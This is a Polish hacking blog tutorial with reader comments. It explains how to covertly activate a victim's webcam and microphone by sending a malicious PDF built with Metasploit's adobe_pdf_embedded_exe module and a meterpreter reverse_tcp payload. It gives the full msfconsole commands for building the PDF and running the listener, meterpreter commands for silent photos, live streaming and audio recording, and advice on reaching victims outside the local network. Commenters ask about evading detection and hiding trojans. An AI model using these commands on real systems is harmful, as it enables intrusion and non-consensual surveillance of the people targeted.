Jeśli zastanawiasz się jak włączyć kamerkę w laptopie po cichu i czy zdalne podglądanie kobiet i dziewczyn jest możliwe, to dzisiaj odpowiemy na to pytanie. Oczywiście ten wstęp to w pewnym sensie sarkazm z naszej strony. Chcemy tylko zaprezentować jak w prosty sposób zły haker może stworzyć z Twojego laptopa kamerę szpiegowską wykorzystując lukę w Adobe Reader.

Do utworzenia ukrytej kamery wykorzystamy najprostszy sposób, czyli system operacyjny Kali Linux 2.0 i pakiet Metasploit Framework. Wykorzystamy do tego PDF exploit, czyli złośliwy dokument PDF z podczepionym malware. Umożliwia on zarówno nagrywanie wideo, jak i wykonywanie potajemnie zdjęć i zrzutów ekranu systemu operacyjnego, ale nie tylko… Oczywiście poradnik można również wykorzystać w stosunku do standardowych zewnętrznych urządzeń nagrywających pod port USB jak i do komputerów bez kamery (inna funkcjonalność Meterpretera np. keylogger).

Kamera szpiegowska za darmo z metaspolit

Tak jak zwykle i wspomnieliśmy, będzie Tobie potrzebny darmowy profesjonalny system operacyjny Kali Linux i praktycznie to wszystko. Cały pakiet wymaganych narzędzi jest już zintegrowany z tym systemem operacyjnym. My jak zwykle uruchomiliśmy go w środowisku wirtualnym VirtualBox w Microsoft Windows 8.1 OS. Penetrowany system to Windows 7 z zewnętrzną zwykłą kamerką internetową Philips SPC520NC. Jako alternatywę dla VirualBox możesz wykorzystać VMware Player, płytę DVD lub nośnik flashowy typu pendrive z nagranym obrazem systemu Kali Linux.

Podglądamy kamerkę z pomocą msfvenom



Pierwsza metoda uniwersalna która została już przedstawiona na naszym blogu to wygenerowanie złośliwego pliku, który następnie należy wysłać w dowolny sposób na komputer z którego pożądamy obrazu filmowego z kamerki internetowej. Następnie po prostu wykorzystaj komendy z powyższego zrzutu ekranu takie jak webcam_snap lub webcam_stream.

Taki plik możemy wygenerować za pomocą narzędzia msfvenom w konsoli naszego hakerskiego Linuksa. Jako że metoda ta została już przedstawiona, odsyłamy Ciebie do wpisu na ten temat.

Po wysłaniu i uruchomieniu takowego payloada, powinno zostać nawiązanie połączenie zwrotne z Twoim komputerem potocznie nazywane reverse_tcp. Teraz wystarczy, że skorzystasz z gotowych następujących poleceń meterpretera z pakietu Metasploit:

- webcam_list – wyświetla listę dostępnych kamerek internetowych,

- webcam_snap – robi po cichu jedno zdjęcie z kamerki,

- webcam_stream – rozpoczyna transmisję wideo na żywo z zainfekowanego komputera,

- webcam_chat – rozpoczyna wideo czat niczym program Skype,

- record_mic – nagrywanie dźwięku z domyślnego mikrofonu komputera przez X sekund,

- screenshoot – tworzy zrzut ekranu pulpitu komputera.

Teraz już wiesz jak włączyć kamerkę w komputerze za pomocą tego potężnego profesjonalnego narzędzia hakerskiego.

Wideo z kamerki z PDF exploit

Wpis nie miałby dużego sensu ponieważ większość z Was potrafi korzystać z polecenia help / man w systemie Kali Linux i wyszukać pożądane funkcje. Dlatego właśnie postanowiliśmy Tobie pokazać specjalny payload zaszyty w dokumencie PDF.

Tworzenie złośliwego pliku PDF



W pierwszym kroku należy zaopatrzyć się w jakiś dokument PDF. Metaspolit posiada jeden przykładowy szablon który możemy wykorzystać. My jednak nie pójdziemy na łatwiznę i utworzymy sobie za darmo swojego pdfa. Do tego potrzebny będzie nam pakiet biurowy LibreOffice. Aby go zainstalować wpisz w terminalu Kali Linux:

apt-get install libreofficeZatwierdź wszystkie pakiety klawiszem Y. Po udanej instalacji najszybciej uruchomisz swój nowy darmowy pakiet biurowy wpisując po prostu w konsoli libreoffice. Utwórz teraz dowolny dokument tekstowy i sformatuj go jak chcesz. Następnie zapisz plik za pomocą menu kontekstowego File -> Export as PDF… My zapisaliśmy plik pod nazwą zlosliwy.pdf.



Przejdźmy teraz do podczepienia złośliwego payload. Wykonaj po kolei następujące polecenia pamiętając o uzupełnieniu swojego adresu IP (lub zewnętrznego z przekierowaniem portów jeśli chcesz działać poza LAN) i o wprowadzeniu poprawnej ścieżki do pliku. W naszym przypadku jest to /root/zlosliwy.pdf:

msfconsole

use exploit/windows/fileformat/adobe_pdf_embedded_exe

set payload windows/meterpreter/reverse_tcp

set INFILENAME /root/zlosliwy.pdf

set FILENAME /root/zlosliwy.pdf

set lhost 192.168.0.19

set lport 16666

runPowinieneś teraz zobaczyć, że plik został pomyślnie utworzony w określonej lokalizacji. W naszym przypadku jest to ścieżka bezwzględna/root/.msf5/local/zlosliwy.pdf.

Teraz wystarczy, że dostarczysz w dowolny sposób ten złośliwy dokument z exploitem PDF i uruchomisz u siebie w Kali Linux lub na serwerze VPS uchwyt nasłuchujący połączenia zwrotne.

Uwaga! Zgodnie z opisem dołączonym do skryptu adobe_pdf_embedded_exe ten exploit wykorzystuje podatność w programie Adobe Reader w wersjach v8.x, v9.x. Jeśli interesują Cię inne podatne aplikacje czytaj dalej ten wpis.

Uruchomienie nasłuchiwania połączenia z zainfekowanego komputera

W celu nasłuchiwania wykonaj standardową procedurę pracy z pakietem Metasploit Framework (uzupełnij tak jak powyżej o odpowiedni adres IP):

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lport 16666

set 192.168.0.19

runGotowe. Teraz po uruchomieniu pliku zlosliwy.pdf powinieneś mieć pełny dostęp do zainfekowanego komputera. Wpisz polecenie help w celu uzyskania listy wszystkich ciekawych komend.

Więcej, więcej, więcej luk w Metasploicie…

Oczywiście to tylko jeden przykładowy exploit dedykowany przeglądarce PDF Adobe Reader. Innym ciekawym godnym przetrenowania użycia jest adobe_utilprintf. Wprowadzając parametry do exploita zawsze możesz sobie je podejrzeć poleceniem show options.



Dużo więcej informacji o exploitach uzyskasz wyszukując je w bazie Metasploit Framework za pomocą polecenia search. Wpisz w msfconsole polecenie help search i przeanalizuj jego użycie.

Pozwolę sobie na jeden przykład:

msfconsole

search name:pdfOdnajdziesz tam również exploity dotyczące innych przeglądarek PDF/DOC takich jak Foxit PDF Reader, Firefox PDF.js lub Nuance PDF Reader. Oczywiście użycie i funkcjonalność ich może się troszkę różnić od przedstawionych w dzisiejszym tutorialu, więc wykorzystaj polecenie info do zgłębienia wiedzy o danym skrypcie. Przykład:

info exploit/windows/fileformat/foxit_reader_filewriteWięcej skryptów dotyczących plików i systemu Microsoft Windows znajdziesz właśnie w ścieżce exploit/windows/fileformat.

Jak podglądać kamerkę internetową w laptopie wideo

Jak podglądać kamerkę internetową | Haker Film

Podsumowanie o włączaniu kamerki w laptopie i lukach PDF

Jak widać sposób umożliwiający zdalne włączenie i podglądanie kamerki drugiej osoby przez Internet jest stosunkowo prosty. Wystarczy trochę samozaparcia, program VirtualBox, obraz systemu Kali Linux i kilkanaście minut wolnego czasu. Więcej o rozpoczynaniu swojej nauki znajdziesz w darmowym kursie szkoły hakerstwa.

Wiele osób zadaje pytanie, czy te metody działają tylko w sieciach wewnętrznych LAN. Odpowiedź jest prosta – działają również poza nią, jednak trzeba posiadać publiczny zewnętrzny adres IP i przekierować porty na routerze. Alternatywą jest serwer VPS lub dostęp do jakiegoś serwera z Linuksem po protokole SSH (konto shellowe). To by było dzisiaj na tyle, zapraszamy Ciebie na naszego Facebooka #HakerEduPL, jeśli oczywiście chcesz być na bieżąco z wpisami na blogu.

Pozdrawiamy! 😉

ok. fajnie że opisujesz jak można się włamać itd. Może teraz czas na serię artykułów pt:” jak znaleźć”: reverse_tcp, mitm, mitb itp. Jak zablokować zdalny dostęp – nie mówię tu o wyłączeniu usług zdalnego dostępu.

wystarczy, że ofiara odpali tego pdf’a, czy coś musi jeszcze zrobić?

Wystarczy o ile ma podatną wersje czytnika PDF.

Hi,

as I were reading this … You are explaning that you can open local usb camera sessions over pdf exploit opened in firefox or IEBrowser whic are opening PDF’s inside browser ?

Check:

search name:pdf.Agfraz, takie pytanie… bo wszyscy non-stop uczą jak używać reevrse_tcp na meterpreterze, a przydało by sie na przykład jak podłączyć sie do bind_tcp i nie koniecznie przez meterpreter. nie to, że nie lubie peterpretera, tylko przydało by się omówić inne typy payload’ów i jak ich używać. możesz zrobić coś takiego?

Źródło: https://www.haker.edu.pl/2015/11/23/payload-i-msfvenom/

bind_tcp był pokazany w jednych z najstarszych lekcji:

https://www.haker.edu.pl/2014/10/13/jak-sie-wlamac-do-systemu-windows/

Po prostu rzadko się go używa, ponieważ audytowany komputer z powodu że to ty z nim się łączysz, a on jest serwerem mieć:

Przy odwrotnym połączeniu problemy znikają o ile pentester posiada zewnętrzny adres IP. Zazwyczaj testy bezpieczeństwa jednak prowadzi się wewnątrz sieci firmowych, więc to też nie jest problemem. Jeśli nie ma, to musiałby kupić serwer dedykoany VPS na którym usługodawca umożliwia instalacje Kali Linuxa lub metasploita.

Do wszystkich ładunków, narzędzi masz praktycznie opis. Wystarczy używać polecenia show options lub info w odniesieniu do danego ładunku. Poza tym nie ma co do tego siadać bez pewnych wiadomości na temat podstaw sieci komputerowych (kurs cisco), wtedy nawet nie ma co pytać czym jest dany ładunek i jak działa ponieważ po samej jego nazwie można wywnioskować w jaki sposób się łączy.

Siema, bardzo interesujacy artykul, dzieki za wstawke!

A moze teraz cos o tej alternatywie do forwardowania portow, o ktorej mowa na koncu artykulu?

Pozdrawiam 😀

Troszkę bezsensu by płacić ~50 zł za miesiąc serwera VPS specjalnie tylko do jednego tutoriala… O administracji serwerami z Linuksami i instalacji ssh jest pełno materiałów w sieci, bo to temat dotyczący bardziej administracji serwerem niż bezpieczeństwem. W skrócie: trzeba mieć VPS (virtual private server), tam można w panelu wybrać jakiego chce się linuksa/windowsa. Po prostu potem zdalnie dają Ci możliwość łączenie się z Twoim systemem operacyjnym na ich serwerze. Jeżeli na liście nie ma Kali Linuxa to wybiera się Debiana lub w sumie dowolny inny system i instaluje tam narzędzie, które się potrzebuje. W tym przypadku jest to metasploit framework. Jako że jest to serwer i z nim się łączysz, to jest pewność w 100% że ma publiczny zewnętrzny adres IP.

Witam.

Mam pytanie w jaki sposób mogę zostać wykryty, oraz czy w jakiś sposób ofiara może uzyskać mój adres ip?

Może analizować logi systemowe (informatyka śledcza) lub nawet za pomocą narzędzia netstat wbudowanego w konsoli Microsoft Windows. Oczywiście wymaga to wiedzy. Innym sposobem wykrywania są tzn. systemy IDS lub nawet zwykłym snifferem podsłuchując ruch sieciowy. Cyberprzestępcy najczęściej mają opracowane przez siebie świetne metody maskowania i tunelowania połączeń.

Jakie są podatne wersje czytnika PDF na tego exploita i port musi być 16666 czy jakiś inny ma być?

Odpowiedź padła w tym wpisie (napisana w środku na czerwono). Port może być dowolny niekolidujący z innymi aplikacjami internetowymi. My na blogu wymyśliliśmy sobie przekornie 16666.

Chciałbym dowiedzieć się czegoś więcej na temat exploitów. Jak są budowane, jakie luki dokładnie konkretnie mogą być wykorzystane (coś więcej niż definicja wikipedi), może jakieś source kody. Czy ktoś byłby w stanie wesprzeć mnie jakąś lekturą/odpowiedzią ?

Kody źródłowe exploitów do analizy możesz znaleźć na stronie exploit-db. O pisaniu takich aplikacji wykorzystujących błędy w oprogramowaniu jest już wiele książek na rynku.

Kody źródłowe exploitów do analizy możesz znaleźć na stronie exploit-db. O pisaniu takich aplikacji wykorzystujących błędy w oprogramowaniu jest już wiele książek na rynku. O inżynierii wstecznej też.

Fajny wpis, chociaż Adobe Reader 9, to już przeżytek i chyba już nikt z tego nie korzysta. W jakich jeszcze plikach można ukryć trojana, żeby nie budził podejrzeń?

Z doświadczenia wiem, że w wielu firmach akurat tego typu oprogramowania się nie aktualizuje. Cóż począć jak się nadal Windows 98/2000/XP tam używa z powodów oszczędności. Na końcu masz zaznaczony fakt, że specjalnie został użyty akurat ten exploit, żeby kinder dzieci nie hakowały kolegów. Nazywa się to kontrolowanym środowiskiem naukowym. Zostało tam również wspomniane (jak i również na filmie), że istnieją nowsze gotowe exploity umożliwiające osadzenie złośliwego kodu w plikach PDF.

Pomocy jak włączam libreoffice to wyskakuje taki błąd

pomocy pls 😉

Czy światło LED nie zdradzi szpiega? Może sie myle, ale chyba najpierw powinniśmy zająć sie wbudowany światłem LED, zanim włączymy kamerke, jak to jest?

Obsługa diody LED jest wbudowana w firmware kamery. Uproszczając: obojętnie jak i jaki system odwołuje się do kamerki internetowej to i tak dioda się zapali.

msfconsole jak ten program zainstalowac

Jest dostępny od startu w systemie operacyjnym Kali Linux

Mam ustawione polaczenie mostkowe a i tak wyskakuje mi cos ze lhost i lport fail

Pomocy

AGFRAZ a mozna wejsc na FB, Icloud,Czy gmail

Teoretycznie tak. Ale jeżeli wpadłeś tu przypadkiem i nie wiesz nic na ten temat, to lepiej to zostaw. Jeżeli jednak chcesz wiedzieć, są złośliwe oprogramowania typu keylog, które mogą ci pomóc. Pamiętaj jednak że hakowanie nie wygląda jak na filmach. Jeżeli chcesz się dowiedzieć jak mniej więcej wygląda prawdziwe hakowanie zachęcam do obejrzenia genialnego serialu Mr. Robot

Kiedy wpisuje run w terminale to wyskakuje mi komunikat Exploit failed: the following options failed to validate: INFILENAME.

czy majac w swoim kom ie windowsa da sie tez taki numer zrobic?

Kiedy nowy wpis?!

jaka to jest wersja tego adobe readera żeby działało?

sory nie doczytałem

Nasuwa mi się takie pytanie czy jest możliwe wykonanie takiego ataku , jeśli ktoś używa google chroma do odczytania pdf ?